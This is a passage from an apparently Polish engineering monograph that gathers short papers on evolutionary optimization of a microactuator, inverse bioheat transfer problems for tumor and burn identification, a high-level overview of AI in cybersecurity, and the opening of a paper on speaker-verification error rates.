


Fig. 4. Scatter plot matrix of solutions for actuator optimization
Rys. 4. Macierz rozrzutu rozwiązań dla optymalizacji siłownika

On the basis of obtained sets of non-dominated solutions and presented graphs some general information on relationships between objective functions in the problem

can be drawn. Objectives f_1 and f_4 have a similar nature. Colors representing objective values on the SOM maps for them are in a close agreement and related plot on the scatter plot matrix is approximately proportional. On the other hand, objective f_5 displays conflicting nature towards these objectives.




Fig. 5. Kohonen's Self-Organizing maps for solutions
Rys. 5. Samoorganizujące się mapy Kohonena dla rozwiązań

Table 1

Values of fitness functions and design variables of selected solutions

Design	D1	D2	D3	D4	D5	D6
f_1 [μm^3]	109521,3	110828,7	113578,7	123329,3	233154,4	209377,3
f_2 [MPa]	137,156	66,729	907,749	800,637	888,74	1397,96
f_3 [μm]	-4,5103	-2,2723	-13,9523	-9,229	-2,0415	-3,8537
f_4 [μW]	3,1261	3,914	3,4224	3,0979	33,2006	16,6609
f_5 [-]	-0,3673	-0,9527	-0,0668	-0,4854	-789	-112,7
f_6 [μN]	-841,451	-406,973	-145,786	-801,946	-703,381	-7544,8
P1 [μm]	1,0895	1,307	1,0123	1,0516	2,3209	1,0336
P2 [μm]	1,0586	1,4216	1,109	1,132	19,498	19,3231
P3 [μm]	1,1676	1,0225	1,7186	1,0048	18,2076	19,1267
P4 [μm]	1,0644	1,3784	1,2592	9,1116	13,8266	5,3813
φ [$^\circ$]	5,7963	11,785	0,521	2,5687	11,3195	6,8521
R1 [μm]	1,7875	1,2453	7,6393	1,5735	19,4211	1,0779
R2 [μm]	5,3327	3,9615	15,5259	13,5593	19,9716	3,6833

Selected solutions are chosen to exhibit extreme values of consecutive objective functions. Solution D1 exhibits the lowest value of f_1 , solution D2 – lowest value of f_2 and further selected solutions likewise. Extreme values are shown using bold font in Tab. 1. Except for solutions displaying extreme values of functionals it is crucial to be able to choose a compromise solution among a non-dominated set according to

established preferences. These preferences can be expressed in the form of maximum acceptable value of a group of objective functions. The decision making process utilizing SOM, considering threshold values of objectives can be done. Details of such decision making process can be found in [4].

4. Conclusion

A new multi-criteria global optimization method based on differential evolution and elements of game theory has been developed. Proposed method is free from many disadvantages characteristic for the traditional deterministic approaches. The developed algorithm was proven to be efficient and competitive with compared algorithms, especially when large number of criteria is considered. An example of shape optimization of an electrothermal microactuator has been presented. In addition to the traditional method of presenting the solution space as a scatter plot, and alternative method, utilizing SOMs as a visualization tool was presented. Contradiction between objectives can be observed and thus the nature of conflict between the fitness functions. On the basis of additional established preferences and using proposed visualization tools, a post-optimization decision making process was aided resulting in a narrowed down set of solutions.

Bibliography

1. Abdel-Basset M., Abdel-Fatah L., Sangaiah A.K.: *Metaheuristic Algorithms: A Comprehensive Review*, Computational Intelligence for Multimedia Big Data on the Cloud with Engineering Applications, Elsevier, 2018, pp. 185-231.
2. Burczynski T., Kuś W., Beluch W., Długosz A., Poteralski A., Szczepanik M.: *Intelligent Computing in Optimal Design, Solid Mechanics and Its Applications*, Series Volume 261, Springer International Publishing 2020.
3. Gad-el-Hak M., Seemann W.: *MEMS handbook*, Applied Mechanics Reviews, vol. 55, CRC Press LLC, 2002.
4. Schlieter T: *Optimal design of mechanical systems for multiple criteria by means of soft computing methods*, PHD Thesis, Silesian University of Technology, Gliwice 2021.

5. While L., Bradstreet L., Barone L., Hingston P.: Heuristics for optimizing the calculation of hypervolume for multi-objective optimization problems, IEEE Congress on Evolutionary Computation, vol. 3, 2005, pp. 2225-2232.
6. Zienkiewicz O.C., Taylor R.L., Zhu J.Z.: The finite element method: it's basics and fundamentals. Amsterdam: Elsevier/Burretwoth Heinemann, 2005.

Marek PARUCH¹

CLASSIC AND BIO-INSPIRED ALGORITHMS FOR SOLVING INVERSE TASKS IN THE BIOHEAT TRANSFER PROBLEMS

1. Introduction

Considering the physical problem described by the differential equation or systems of differential equations and the appropriate unambiguity conditions (boundary-initial conditions, geometrical conditions, physical conditions) and assuming that all parameters of this process are known, we deal with direct problems. On the other hand, a problem in which the mathematical model is known, but the lack of information about the physical or geometrical parameters, belongs to a group of inverse problem. Receiving an inverse problem solution requires additional information related to the analyzed phenomenon. In the case of issues related to the heat transfer process, it is undoubtedly the measured or postulated temperature value at specific points (in steady state) or the cooling/heating curves at these points (in the transient state). Solving an inverse problem focuses on the appropriate selection of the process control parameters, so that the function defined as the difference between the measured (postulated) and numerically calculated temperatures, for the values of the identified parameters define *a priori*, achieved its minimum.

The methods of solving inverse problems, using artificial intelligence methods, above all evolutionary algorithms that do not require analysis of the impact of design variables on the identification criterion, and allow to obtain an optimal solution with a low risk of error, can help diagnostics related to the localization of tumor sub-areas and enable the selection of appropriate parameters to control the process of artificial hyperthermia.

¹ Department of Computational Mechanics and Engineering, Silesian University of Technology.

The evolutionary algorithm starts with an initial population. This population consists of N chromosomes \mathbf{p}^n , $n = 1, 2, \dots, N$, generated in random way (cf. Fig. 1). Each value of the gene, during creation of the start population, was determined with continuous uniform distribution. Every gene is taken from the feasible domain. For the assumed values of \mathbf{p}^n , $n = 1, 2, \dots, N$, the direct problems described in the next chapter are solved. The next stage is an evaluation of the fitness function for every chromosome \mathbf{p}^n and the selection process is employed. The selection is performed in the form of ranking selection, or the tournament selection and the evolutionary operators (mutation, crossover and cloning) are applied. In this way the next population is created. The process is repeated until one finds the chromosome, for which the value of the fitness function is equal to zero, or after the achieving the assumed number of generations. In Figure 2 the scheme of evolutionary algorithm is presented.

The following examples clearly prove that the use of artificial intelligence methods, in particular evolutionary algorithms, successfully enables the solution of inverse problems related to the identification of parameters in the issues of the broadly understood bioheat transfer processes. Linking the artificial intelligence algorithm with the algorithm for solving a direct problem using numerical methods e.g. BEM, FEM, opens the way to obtaining solutions related to identification and optimization problems.




Fig. 1. Gene, chromosome, and population structure
Rys. 1. Struktura genów, chromosomów i populacji




Fig. 2. Scheme of evolutionary algorithm
 Rys. 2. Schemat algorytmu ewolucyjnego

2. Tumor region identification based on the skin surface temperature

2.1. Introduction

The body surface temperature is controlled by the blood perfusion, local metabolism and the heat exchange between skin and environment. The apparition of tumor region can lead to the increase of a local blood perfusion and a capacity of metabolic heat source. In this case the temperature of skin surface can also increase. So, the abnormal temperature at the skin surface can be used to predict the location, size, and thermal parameters of tumor region. The non-invasive diagnosis using skin surface temperature measurements requires solution of inverse bioheat transfer problem. From the mathematical point of view the heat transfer processes in the domain of biological tissue are described by the Pennes equation. The direct problem was solved using Multiple Reciprocity Boundary Element Method (MRBEM) [1, 2].

2.2. Inverse problem

Four different inverse problems have been discussed. The first problem concerns the identification of tumor center parameters. In this case we assume that other quantities appearing in the formulation of the direct problem are known. The second inverse problem relates to the estimation of dimensions of tumor, the next one is connected with the estimation of angles of rotations. The fourth inverse problem consists in the simultaneous identification of geometrical and rotation parameters of tumor.

In the inverse problem considered the genes contain information about the geometrical parameters of tumor region. Each chromosome is evaluating with use of the fitness function

$$S = \sum_{i=1}^M (T_i - T_{di})^2 \quad (1)$$

where T_{di} , T_i are the measured and calculated temperatures at points x^i located on the skin surface. The calculated temperatures are obtained from the solution of direct problem by using the current available estimate of unknown parameters.

3. Parameter identification in burned and healthy skin tissue

3.1. Introduction

A very important problem in burn therapy is the estimation of the temperature field in the injured and surrounding healthy tissue. The information concerning the skin surface temperature allows one to observe the process of burn wounds healing. In the chapter the heterogeneous domain, constituted of the composition of burned and healthy layers of skin tissue, is considered. The temperature distribution in the domains is described by a system of two Pennes equations with different thermophysical parameters. In the healthy layer, the metabolic and perfusion heat sources are considered, while the burned layer is dead and the blood perfusion and metabolic do not occur in this region. To solve the direct problem the classical Boundary Element Method for burned sub-domain and Multiple Reciprocity Boundary Element Method for healthy tissue sub-domain are used.

Next aim of the study is to identify the depth of burn based on the temperature distribution on the skin surface. Formulated in this way the inverse problem is solved using a gradient and evolutionary methods. The inverse problem is defined by the minimization of an objective function that measures the norm of the error between a numerical solution and experimental data. The sensitivity coefficients are necessary to evaluate the gradients of the objective function [3].

3.2. Inverse problem

The inverse problem considered here bases on the assumption that the temperature distribution at the skin surface is known (e.g. thermograms), while the position of burn surface is unknown. The ‘measured’ temperatures on the skin surface are denoted by T_{di} , $i = 1, 2, \dots, M$, where M is the number of sensors. The inverse problem consists in the identification of parameter which determines maximum burn depth in the domain considered. The criterion which should be minimized is of the form

$$S = \frac{1}{M} \sum_{i=1}^M (T_i - T_{di})^2 \quad (2)$$

where T_i are the calculated temperatures. These temperatures are obtained from the direct problem solution with an estimate for unknown value of identified parameter.

4. Inverse problems in the mathematical modelling of tumor ablation using the artificial hyperthermia

4.1. Introduction

In oncology, hyperthermia is known as a method of planned and controlled heating of cancerous tumors in order to completely destroy or stop their growth. In clinical practice, it is used in combination with other techniques to fight cancer, namely radiotherapy or chemotherapy. During the hyperthermia treatment, the biological tissue is subjected to the influence of temperature in the range of 40 to 43 degrees of Celsius, although in some references it can be found that the temperatures are in the range from 40 to 46 degrees of Celsius. The exception is the thermoablation procedure in which the temperature can even reach 90 degrees of Celsius or higher. Most often, a single hyperthermia treatment lasts up to 60 minutes, although depending on the

therapy, it can be extended up to 2-3 hours (in the case of so-called systemic hyperthermia). In the case of thermoablation, the duration of the treatment is from a few to several minutes.

In the case of electric field impact, numerical modelling consists in solving a coupled problem, and more specifically, analysis of electro-thermal coupling. The coupling of these two problems takes place by means of the weak formulation, which consists in taking into account the source function resulting from the interaction of the electric field in the Pennes equation, describing the heat transfer in the biological tissue [4-8].

4.2. Inverse problem

The aim of investigations is to determine the electric potential of the active part of electrode, the length of the active part of electrode and the exposure time of the electric field action. The functional (fitness function) S is defined as follows

$$S = \sum_{f=1}^F \sum_{i=1}^M \left(Arr_i(r, z, t) - Arr_i^h(r, z, t) \right)^2 \rightarrow \text{MIN} \quad (3)$$

where $Arr_i(r, z, t)$ are the nodal values of Arrhenius integral located inside the tumor and resulting from the numerical solution of the direct problem for assumed values of identified parameters, M is the number of nodes located inside the tumor, F is a number of time steps. The $Arr_i^h(r, z, t)$ is a postulated value of the Arrhenius integral.

Bibliography

1. Paruch M., Majchrzak E.: Numerical simulation of tumor region identification on the basis of skin surface temperature, Acta of Bioengineering and Biomechanics, vol. 8, iss. 2, 2006, pp. 143-150.
2. Paruch M., Majchrzak E.: Identification of tumor region parameters using evolutionary algorithm and multiple reciprocity boundary element method, Engineering Applications of Artificial Intelligence, vol. 20, iss. 5, 2007, pp. 647-655.
3. Majchrzak E., Paruch M., Dzięwoński M., Freus S., Freus K.: Sensitivity analysis of temperature field and parameter identification in burned and healthy skin tissue, Advanced Structured Materials. Computational Modeling, Optimization and Manufacturing Simulation of Advanced Engineering Materials, Springer, vol. 49, 2016, pp. 89-112.

4. Paruch M.: Sensitivity analysis and the inverse problem in the mathematical modelling of tumor ablation using the interstitial hyperthermia, AIP Conference Proceedings, vol. 2239, iss. 1, art. no. 020038, 2020, pp. 1-12.
5. Paruch M.: Identification of the degree of tumor destruction on the basis of the Arrhenius integral using the evolutionary algorithm, International Journal of Thermal Sciences, vol. 130, 2018, pp. 507-517.
6. Paruch M.: Identification of the cancer ablation parameters during RF hyperthermia using gradient, evolutionary and hybrid algorithms, International Journal of Numerical Methods for Heat & Fluid Flow, vol. 27, iss. 3, 2017, pp. 674-697.
7. Paruch M.: Hyperthermia process control induced by the electric field in order to destroy cancer, Acta of Bioengineering and Biomechanics, vol. 16, iss. 4, 2014, pp. 123-130.
8. Majchrzak E., Paruch M.: Identification of electro-magnetic field parameters assuring the cancer destruction during hyperthermia treatment, Inverse Problems in Science and Engineering, vol. 19, iss. 1, 2011, pp. 45-58.

Artificial Intelligence
in
Cybersecurity

Adrian KAPCZYŃSKI¹

INTRODUCTION TO AI IN CYBERSECURITY: PROTECTING THE INFORMATION BEING STORED, PROCESSED AND TRANSFERRED

The 21st century is the age of information. Information is collected in all possible ways: often, even at first glance, data not needed by anyone is saved and used for further analysis. For example, artificial intelligence algorithms based on such data, provide many solutions that may play a significant role, such as recommending products during e-shopping. In addition to data that seems redundant, there always has been a group of data that plays a crucial role in many issues. All-in-all: cybersecurity plays currently the role of utmost importance.

The following chapters are showing the research areas that are explored by scientists working in this field at Silesian University of Technology, Priority Research Area 2: Artificial Intelligence and Data Processing.

In this part of the monograph, four chapters are included.

The first chapter, written by A. Banasik tackles the important and dynamically developing topic related to the application of artificial intelligence in the field of cybersecurity.

The next chapter is about behavioral biometrics. A. Dustor presented the results obtained in the area of evaluation of voice biometric system, which was implemented using Python programming language.

M. Lawnik, A. Pełka and A. Kapczyński described advancements related to steganography.

The closing chapter coauthored by W. Reguła and A. Kapczyński is focused on the insecurity of transparency, consent, and control framework on Apple macOS operating system.

¹ Department of Mathematics Applications and Methods for Artificial Intelligence, Silesian University of Technology.

Below is the opening quote for this part of the book: *“If you have nothing to hide, then you have nothing to fear. This is a dangerously narrow conception of the value of privacy. [...] Being stripped of privacy is fundamentally dehumanizing, and it makes no difference whether the surveillance is conducted by an undercover policeman following us around or by a computer algorithm tracking our every move”*. Quote has been taken from the book written by Bruce Schneier, entitled: *“Data and Goliath: The Hidden Battles to Collect Your Data and Control Your World”* (W. W. Norton & Company, 2015).

Arkadiusz BANASIK¹

AI APPLIED IN CYBERSECURITY: AN OVERVIEW

1. Introduction

The security issues are crucial for all nations and their people. According to the report of National Security Commission on Artificial Intelligence the artificial intelligence (AI) will impact the economy, national security and welfare. And the big decisions need to be made now to accelerate AI innovation to benefit US and to defend against the malign uses of AI [1-4]. It shows that AI is a crucial factor of all areas of life.

The security is a key aspect of each country's politics. Cyber threats have increased extensively during last period of time. Cybercriminals have become more sophisticated. Current security controls are not enough to defend from highly skilled intruders [5]. And the AI is a key instrument that will help avoiding the security failures. AI is one of the key technologies of the Fourth Industrial Revolution (Industry 4.0) [6].

The presented paper is an overview on AI issues in cybersecurity, which contains introduction showing the importance of the topic, preliminaries declaring the main definitions, AI issues showing the way of use of AI in cybersecurity, conclusions which shows author's opinions about the presented topics and future work which determines further scientific steps in research.

¹ Department of Mathematics Applications and Methods for Artificial Intelligence, Silesian University of Technology.

2. Cybersecurity issues

Confidentiality, integrity and availability are known as CIA Triad. The model is designed to guide information policies within an organization. Where [6]:

- Confidentiality is a property of security policy that typically refers to protecting information and systems from unauthorized parties;
- Integrity is another property of security policy that typically refers to prevent any kind of destruction or modification of information by unauthorized parties;
- Availability is also considered as another property of security policy that refers to ensure the access of information systems or assets to an authorized party.

According to those three important parts of the model we can describe the fields of interest for cybersecurity [6]:

- Data security [7, 8];
- Information security [9];
- Network security [7];
- Internet security [10].

All above mentioned fields of interest can be supported by Artificial Intelligence methods.

3. AI-based Security Intelligence Modeling

This section contains definitions of all requested methods and cybersecurity issues. The modern world depends on technology more than ever before. It provides areas of application for AI techniques such as: Machine Learning (ML), Deep Learning (DL), Natural Language Processing (NLP), Knowledge representation and Reasoning (KRR), Expert Systems (ES) [6].

Machine learning including neural network-based deep learning is an important part of AI. It can be used to build effective modeling utilizing the given historical cybersecurity data. A security model for machine learning is a collection of target security-related data from relevant sources [6].

Deep learning is a branch of ML. It is based on neural networks with at least three hidden layers. It shows the higher level of complexity. And those methods are used to provide the increasing of detection accuracy [5].

Natural Language Processing is considered as an important branch of AI. It is the base for computers to understand human language, interpret it, and eventually determine which parts are important in an intelligent systems [6].

Knowledge representation and reasoning is another field of AI that represents the real-world information so that an intelligent cybersecurity system can utilize that information to solve complex security problems like humans [6].

In AI, an expert system is generally a computer system that emulates the decision-making capacity of a human expert. A cybersecurity expert system is an instance of knowledge-based or rule based system in which decisions can be made on security guidelines [6].

4. Conclusions

The role of AI is the key technology in Industry 4.0. It is a possible, that AI can play a significant role for intelligent cybersecurity and management. The AI methods can solve issues, such as:

- protection of Internet-connected systems from cyber-threats;
- protection from cyber-attacks;
- protection from cyber-damages;
- protection from unauthorized access.

According to the literature overview the primary component of all AI driven methods are cybersecurity datasets. And according to that point of view the most important issue is to understand the real-world security issues to build the knowledge base for all necessary issues.

4.1. Future work

The further steps in scientific research of the topic should consider analysing the AI issues in Poland. That will provide the required data to construct Polish specific AI issues to be solved. That will provide further research of appropriate solutions for selected issues.

Bibliography

1. E. Schmidt, B. Work, S. Catz, S. Chien, C. Darby, K. Ford, J.-M. Griffiths, E. Horvitz, A. Jassy, W. Mark et al., “National security commission on artificial intelligence (ai)”, Tech. rep., National Security Commission on Artificial Intelligence (2021).
2. E. Yudkowsky et al., “Artificial intelligence as a positive and negative factor in global risk”, *Glob. catastrophic risks*, 184 (2008).
3. D. Amodei, C. Olah, J. Steinhardt, P. Christiano, J. Schulman, D. Mané, “Concrete problems in ai safety”, arXiv preprint arXiv:1606.06565 (2016).
4. S. Armstrong, R.V. Yampolskiy, “Security solutions for intelligent and complex systems,” [in:] *Security Solutions for Hyperconnectivity and the Internet of Things*, (IGI Global, 2017), pp. 37-88.
5. R. Calderon, “The benefits of artificial intelligence in cybersecurity”, La Salle Univ. Digit. Commons (2019).
6. I.H. Sarker, M.H. Furhad, R. Nowrozy, “Ai-driven cybersecurity: an overview, security intelligence modeling and research directions”, *SN Comput. Sci.*2, 1-18 (2021).
7. D.E. O’Leary, “Artificial intelligence and big data”, *IEEE intelligent systems*, 96-99 (2013).
8. E. Gandotra, D. Bansal, S. Sofat, “Malware analysis and classification: A survey”, *J. Inf. Secur.*2014(2014).
9. J. Kremer, “Policing cybercrime or militarizing cybersecurity? security mindsets and the regulation of threats from cyberspace”, *Inf. & Commun. Technol. Law*, 220-237 (2014).
10. D. He, S. Chan, Y. Zhang, C. Wu, B. Wang, “How effective are the prevailing attack-defense models for cybersecurity anyway?” *IEEE Intell. Syst.* 29, 14-21 (2013).

Adam DUSTOR¹

VOICE VERIFICATION IN CYBERSECURITY

1. Introduction

Speaker recognition belongs to behavioral biometrics. As a result physical and mental condition of the speaker has serious impact on its voice. What is more, voice changes over time. These factors have serious impact on the relatively low performance of security systems based only on voice biometrics. This is especially visible when they are compared with retina based systems which are characterized by extremely low error rates. Despite of these drawbacks, appropriate selection of decision threshold in speaker verification system may lead to significant reduction of errors in the whole verification system. The key is to combine voice biometrics with other methods of verification (based on possession like identity card or knowledge – password).

2. Errors in voice biometrics systems

Speaker recognition is usually divided into two tasks, namely identification and verification. Identification of the speaker is described by the identification rate. However, the more speakers possess models in the security systems, the less achieved identification rate. As a result, it is impossible to construct secure identification system working with almost 100% accuracy for the large number of speakers. In such systems, the identity recognition is based on the highest similarity between speaker utterance and speakers' models. When number of speakers' models in systems increases, the chance of false identification becomes more probable.

¹ Department of Telecommunications and Teleinformatics, Silesian University of Technology.

Speaker verification is based on a binary decision process. Hence, the confidence of such system is independent of the number of registered speakers. The final decision is based only on the similarity between the utterance and given speaker model, the one which identity is claimed. As a result there are two possible errors, namely:

- false acceptance FA – when impostor is falsely accepted by the system as a target, genuine speaker;
- false rejection FR – when genuine speaker is falsely rejected by the system as an impostor.

The probability of these errors depends on the decision threshold in verification system, which was shown in Fig. 1. For the large number of verification attempts, similarity between speaker utterance X and the model which identity is claimed given by the score value $S(X)$ is characterized by the normal distribution.




Fig. 1. Influence of decision threshold value on speaker verification errors

Rys. 1. Wpływ wartości progu decyzyjnego na błędy w systemie weryfikacji mowy

By changing the decision threshold, it is possible, at the cost of increasing the probability of FR error, to reduce the probability of FA error and thus increase the level of safety provided by the verification system. The reverse situation is also possible. As a result, the performance of the system is characterized by:

- false acceptance rate FAR – equal to the probability of impostor acceptance;
- false rejection rate FRR – equal to the probability of rejection of the genuine speaker.

The relationship between these measures for the whole range of decision threshold is usually shown by the Receiver Operating Characteristic ROC. The ROC

corresponding to the distributions of scores for impostors and genuine speakers from the Fig. 1 is shown in Fig. 2. However, for the systems with low error rates, ROC is impractical as it is difficult to see difference between performance of such systems. For the reliable verification systems having very low error rates, more practical is DET curve (Detection Error Trade-off). The DET curve corresponding to the ROC from the Fig. 2 is shown in Fig. 3.




Fig. 2. ROC curve for speaker verification system

Rys. 2. Krzywa ROC dla przykładowego systemu weryfikacji mówcy

The DET curve shows the relationship between FRR and FAR and is scaled in units of standard deviation of the score variable $S(X)$. These values are converted based on the distribution of the normal pdf $\Phi(X)$ into percentage error values.

